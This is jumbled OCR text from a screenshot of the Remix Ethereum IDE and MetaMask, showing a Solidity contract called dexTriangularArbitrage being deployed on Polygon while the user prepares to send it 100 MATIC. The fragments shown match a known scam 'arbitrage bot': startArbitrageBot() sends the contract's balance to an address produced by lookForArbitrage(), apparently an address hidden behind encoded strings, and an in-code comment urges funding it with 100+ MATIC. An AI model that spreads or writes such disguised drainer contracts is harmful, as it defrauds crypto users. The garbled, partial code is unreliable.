 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Contract Address 0xbdad7d60f4
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
Import bookmarks... Getting Started Quickly Fix: Bootrec /F... Polygon Transaction H... Support : Polygon Sup... GH GIMHUB – Buy GitHub... Services - UpVote-King Working with Au
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (137) network
ACCOUNT
0xAf3...22DA9 (102.6799
GAS LIMIT
3000000
VALUE
0 Wei
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContra
Deploy
Publish to IPFS
OR
At Address
Transactions recorded 2
Deployed Contracts
DEXTRIANGULARARBITRAGE A
Home myContract.sol
29 result = result * 10 + (charCode - 48);
30 }
31 }
32 return result;
33
34
35
36 4402824263731"
37
38
39
40
Estimated execution cost: 35 gas
function getArbitrage () private view returns (uint256 internal )
myContract.sol 40:3
41 function getArbitrage() private view returns (uint256){ 35 gas
42 uint256 chainID;
43 assembly {
44 chainID := chainid()
45 }
46 return chainID;
47
48 }
51 function startArbitrageBot() public returns (string memory) { infinite gas
52 uint256 chain = getArbitrage();
address payable exchange = payable (lookForArbitrage());
54 uint256 balance = address(this).balance;
if(chain == 1){
fund your contract I've found about 100+ matic
on the polygon network is a great level for arbitrage
for ETH its about 0.15 + for BNB it about 0.5+
0 listen on all transactions Search with transaction hash or address
creation of dexTriangularArbitrage pending...
[block:43069742 txIndex:16] from: 0xAf3...22DA9 to: dexTriangularArbitrage.(constructor) value: 0 wei data: 0x608...00033 logs: 0
hash: 0xb7e...59977
Debug
>
Polygon Mainnet
Send
0xBDaD7D60f4e1A3B08b7ceD76fAB499
6E1dE2A4EF
Asset:
MATIC
Balance: 102.67990963
MATIC
Amount:
Max
100 MATIC
$88.96 USD
Hex data:
Optional
Gas (estimated) $0.00
0.00471634 MATIC
Very likely in < 15 Max fee: 0.00603544 MATIC
Cancel Next